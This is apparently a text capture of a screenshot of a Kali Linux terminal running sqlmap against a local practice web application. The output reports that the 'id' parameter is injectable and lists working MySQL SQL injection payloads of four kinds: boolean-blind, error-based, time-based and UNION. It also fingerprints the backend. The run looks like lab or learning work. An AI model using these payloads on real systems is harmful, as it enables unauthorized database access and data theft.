 root@kali: ~
File Edit View Search Terminal Help
[11:17:51] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) techni
que found
[11:17:51] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. A
utomatically extending the range for current UNION query injection technique test
[11:17:51] [INFO] target URL appears to have 2 columns in query
[11:17:51] [INFO] GET parameter 'id' is 'MySQL UNION query (NULL) - 1 to 20 columns' injectable
[11:17:51] [WARNING] in OR boolean-based injection cases, please consider usage of switch '--drop-set-cookie' if you experience any problems
 during data retrieval
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 211 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment) (NOT)
    Payload: id=1' OR NOT 5790=5790#&Submit=Submit

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=1' AND (SELECT 7949 FROM(SELECT COUNT(*),CONCAT(0x71716b6b71,(SELECT (ELT(7949=7949,1))),0x717a787171,FLOOR(RAND(0)*2))x FRO
M INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- VDIQ&Submit=Submit

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: id=1' AND SLEEP(5)-- XXuN&Submit=Submit

    Type: UNION query
    Title: MySQL UNION query (NULL) - 2 columns
    Payload: id=1' UNION ALL SELECT NULL,CONCAT(0x71716b6b71,0x4b7a4e6b6852784771476f654c6e67704558774756487359446166444e4d7742764b5a6d67754
665,0x717a787171)#&Submit=Submit
---
[11:18:20] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: Apache 2.4.25
back-end DBMS: MySQL >= 5.0
[11:18:20] [INFO] fetched data logged to text files under '/root/.sqlmap/output/127.0.0.1'

[*] shutting down at 11:18:20

root@kali:~#